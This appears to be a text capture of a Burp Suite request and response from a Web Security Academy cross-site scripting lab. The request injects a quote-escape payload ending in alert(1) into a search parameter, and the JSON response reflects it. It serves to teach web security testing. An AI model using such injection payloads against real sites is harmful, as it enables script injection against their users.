 Request
Pretty Raw Hex
\n
1 GET /search-results?search=al0dan\"-alert(1) HTTP/2
2 Host: 0a3a00380378303a85e89ce8003400a1.web-security-academy.net
3 Cookie: session=GqhtZtx9ZxVSBQEaeW3p4pFtLW4ys5fq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101
Firefox/131.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3a00380378303a85e89ce8003400a1.web-security-academy.net/?search=al0dan
9 Sec-Fetch-Dest: empty
0 Sec-Fetch-Mode: cors
1 Sec-Fetch-Site: same-origin
2 Te: trailers
3
4
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 48
5
6 {
"results":[
],
"searchTerm":"al0dan\\"-alert(1)"}